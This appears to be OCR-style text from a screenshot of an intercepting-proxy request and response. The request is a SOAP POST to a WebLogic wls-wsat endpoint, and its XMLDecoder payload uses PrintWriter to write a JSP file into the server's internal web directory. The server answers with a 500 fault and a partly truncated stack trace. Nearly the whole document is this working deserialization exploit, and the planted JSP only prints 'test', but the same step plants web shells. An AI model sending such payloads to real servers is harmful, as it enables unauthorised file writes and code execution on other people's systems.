 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.31.109:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/xml
10 Content-Length: 638
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
13 <soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
16 <object class="java.io.PrintWriter">
17 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
18 <void method="println">
<string>
19 <![CDATA[
20 <% out.print("test"); %>
21 ]]>
22 </string>
23 </void>
24 <void method="close"/>
25 </object>
</java>
</java>
26 </work:WorkContext>
27 </soapenv:Header>
28 <soapenv:Body/>
29 </soapenv:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 15 Oct 2020 13:50:42 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="jav
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputA
ne="708" method="run"/><ns2:frame class="weblogic.security.ac
120" method="runAs"/><ns2:frame class="weblogic.servlet.inter
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>